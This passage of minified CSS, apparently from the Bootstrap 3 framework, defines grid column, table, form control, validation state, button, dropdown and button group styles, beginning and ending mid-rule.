(min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;float:none;display:table-column}table td[class*=col-],table th[class*=col-]{position:static;float:none;display:table-cell}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{overflow-x:auto;min-height:.01%}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;box-shadow:inset 0 1px 1px rgba(0,0,0,.075);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{border:0;background-color:transparent}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],.input-group-sm input[type=time],input[type=date].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm,input[type=time].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],.input-group-lg input[type=time],input[type=date].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg,input[type=time].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:400;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0;min-height:34px}.form-control-static.input-lg,.form-control-static.input-sm{padding-left:0;padding-right:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}@media (min-width:768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{outline:0;background-image:none;box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;opacity:.65;box-shadow:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled].focus,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled].focus,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled].focus,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{color:#337ab7;font-weight:400;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;transition-property:height,visibility;transition-duration:.35s;transition-timing-function:ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;box-shadow:0 6px 12px rgba(0,0,0,.175);-webkit-background-clip:padding-box;background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{text-decoration:none;color:#262626;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;outline:0;background-color:#337ab7}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;background-color:transparent;background-image:none;cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px dashed;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:992px){.navbar-right .dropdown-menu{left:auto;right:0}.navbar-right .dropdown-menu-left{left:0;right:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle{box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-top-left-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-right-radius:0;border-top-left-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-grou